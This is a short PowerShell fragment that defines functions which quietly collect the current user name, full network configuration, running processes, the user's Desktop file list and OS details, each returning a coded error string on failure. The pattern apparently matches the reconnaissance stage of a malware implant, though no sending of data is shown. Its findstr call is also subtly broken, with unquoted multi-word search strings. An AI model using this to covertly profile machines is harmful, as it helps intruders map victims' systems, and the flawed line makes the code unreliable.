 function Get-User()
{
try{$User = whoami;}
catch{$User = "WHMERR";}#Use whoami to collect UserName
return $User;
}
function Get-ConfigIP()
{
try{$Config_IP = ipconfig /all;} #Use ipconfig /all to collect ip
catch{$Config_IP = "IPERR";}
return $Config_IP;
}
function Get-TaskList()
{
try{$Tasklist = tasklist;}#Use tasklist to collect list of process
catch{$Tasklist = "TSKLSTERR";}
return $Tasklist;
}
function Get-DesktopListFiles()
{
try{$List_Files = cmd.exe /c "dir %userprofile%\Desktop";}#use dir to collect the file in Desktop
catch{$List_Files = "DSKLSERR";}
return $List_Files;
}
function Get-SystemInfo()
{
try{$SystemInfo = systeminfo | findstr /B /C:OS Name /C:OS Version /C:arch /C:System Model:;} #use systeminfo and findstr to collect sysinfo
catch{$SystemInfo = "smtINFERR";}
return $SystemInfo;
}